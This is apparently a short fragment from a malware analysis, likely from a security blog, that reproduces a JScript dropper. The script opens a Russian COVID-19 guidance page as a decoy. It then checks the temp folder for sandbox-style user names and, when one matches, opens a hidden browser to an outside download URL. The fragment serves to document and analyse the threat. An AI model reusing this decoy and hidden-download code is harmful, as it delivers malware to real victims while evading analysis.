 shieu = "https://www.rospotrebnadzor.ru/region/korono_virus/rekomendatsii-dlya-biznesa-covid-19.php";
if(shieu.indexOf("http")!==-1)
{
var ie2 = new ActiveXObject("InternetExplorer.Application");
ie2.Visible = true;
ie2.Navigate(shieu);
}
var dirs = "";
var fs = new ActiveXObject("Scripting.FileSystemObject");
var tempfolder=fs.GetSpecialFolder(2)+"";
var tf = tempfolder.toLowerCase();
if(tf.indexOf("john")> -1 || tf.indexOf("robert")> -1 || tf.indexOf("lisa")> -1)
{
var ie1 = new ActiveXObject("InternetExplorer.Application");
ie1.Visible = false;
ie1.Navigate("https://download-365.com/download_archive/download.php?s=u");
}
welivesecurity